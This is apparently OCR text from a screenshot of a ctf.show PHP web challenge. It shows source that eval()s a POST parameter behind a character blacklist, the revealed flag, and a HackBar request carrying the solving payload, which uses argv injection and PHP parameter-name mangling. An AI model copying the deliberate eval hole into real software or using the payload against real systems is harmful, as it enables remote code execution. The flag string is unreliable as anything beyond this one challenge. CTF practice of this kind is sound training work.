 # @Date:   2020-09-05 20:49:30
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 22:02:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
    if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){
        eval("$c".";");
        if($fl0g==="flag_give_me"){
            echo $flag;
        }
    }
}
?>
ctfshow{970cd31c-68bd-4a59-9c59-93c17d052385}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://4dbfa406-1b64-45bf-8aec-8b46b0314ca2.challenge.ctf.show?$fl0g=flag_give_me;
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
CTF_SHOW=&CTF[SHOW.COM=&fun=eval($a[0])